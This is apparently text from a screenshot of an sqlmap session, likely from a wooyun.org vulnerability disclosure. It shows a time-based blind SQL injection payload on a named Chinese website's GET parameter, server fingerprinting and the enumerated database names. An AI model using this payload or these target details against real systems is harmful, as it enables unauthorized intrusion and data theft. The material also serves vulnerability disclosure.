 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: a (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=0 AND (SELECT * FROM (SELECT(SLEEP(5)))MnGX)&s=2
---
[19:32:27] [INFO] testing MySQL
sqlmap got a 302 redirect to 'http://daojia.com.cn:80/index.html'. Do you want t
o follow? [Y/n] n
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[19:32:48] [INFO] confirming MySQL
[19:32:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:32:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.4.41, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[19:32:59] [INFO] fetching database names
[19:32:59] [INFO] fetching number of databases
[19:32:59] [INFO] retrieved: 3
[19:33:15] [INFO] retrieved: daojia
[19:35:03] [INFO] retrieved: information_schema
[19:41:19] [INFO] retrieved: test
available databases [3]:
[*] daojia
[*] information_schema
[*] test
[19:42:49] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\daojia.com.cn'
www.wooyun.org